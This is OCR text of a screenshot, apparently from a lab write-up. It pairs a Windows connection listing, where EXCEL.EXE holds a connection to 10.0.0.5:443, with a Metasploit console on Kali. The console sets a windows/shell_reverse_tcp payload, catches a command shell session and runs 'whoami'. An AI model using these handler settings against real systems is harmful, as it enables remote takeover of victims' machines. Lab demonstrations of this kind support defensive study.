 EXCEL.EXE 292 TCP 10.0.0.7 49895 10.0.0.5 443 ESTABLISHED 13 213
lsass.exe 648 TCP 0.0.0.0 49668 0.0.0.0 0 LISTENING
lsass.exe 648 TCP
lsass.exe 648 UDP
lsass.exe 648 TCPV6
lsass.exe 648 TCPV6
SearchUI.exe 5752 TCP
services.exe 640 TCP
services.exe 640 TCPV6
spoolsv.exe 2316 TCP
spoolsv.exe 2316 TCPV6
svchost.exe 928 TCP
svchost.exe 7960 TCP
svchost.exe 1156 TCP
svchost.exe 1404 TCP
svchost.exe 2408 TCP
svchost.exe 3776 TCP
svchost.exe 1040 UDP
svchost.exe 2416 UDP
svchost.exe 388 UDP
svchost.exe 388 UDP
svchost.exe 388 UDP
svchost.exe 2416 UDP
svchost.exe 7960 UDP
svchost.exe 1240 UDP
svchost.exe 1240 UDP
svchost.exe 388 UDP
svchost.exe 388 UDP
svchost.exe 388 UDP
svchost.exe 1564 UDP
svchost.exe 2532 UDP
svchost.exe 928 TCPV6
svchost.exe 3776 TCPV6
svchost.exe 1156 TCPV6
svchost.exe 1404 TCPV6
svchost.exe 2408 TCPV6
svchost.exe 1040 UDPV6
svchost.exe 2416 UDPV6
svchost.exe 388 UDPV6
svchost.exe 388 UDPV6
svchost.exe 388 UDPV6
svchost.exe 2416 UDPV6
svchost.exe 1240 UDPV6
svchost.exe 1240 UDPV6
svchost.exe 388 UDPV6
svchost.exe 388 UDPV6
svchost.exe 388 UDPV6
svchost.exe 2872 TCP
svchost.exe 2872 TCP
svchost.exe 4680 TCP
System 4 TCP
System 4 TCP
System 4 TCP
System 4 UDP
System 4 UDP
System 4 TCP
System 4 UDP
System 4 TCPV6
wininit.exe 500 TCP
wininit.exe 500 TCPV6
kali01 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Wed 22:36 1
msfconsole -x
msfconsole -x 98x36
EXPLOIT
==[msf >]============\
RECON
\(@)(@)(@)(@)(@)(@)(@)/
*********************
o O o
o O
o
LOOT
PAYLOAD
|(@)(@)"""**|(@)(@)**|(@)
= = = = = = = = = = = =
=[ metasploit v4.17.16-dev ]
+ -- --=[ 1813 exploits - 1031 auxiliary - 315 post ]
+ -- --=[ 539 payloads - 42 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
lhost => 10.0.0.5
lport => 443
payload => windows/shell_reverse_tcp
[*] Started reverse TCP handler on 10.0.0.5:443
[*] Command shell session 1 opened (10.0.0.5:443 -> 10.0.0.7:49895) at 2019-04-10 22:35:15 +0100
C:\Users\mantvydas\Documents>whoami
whoami
ws01\mantvydas
C:\Users\mantvydas\Documents>
Right Ctrl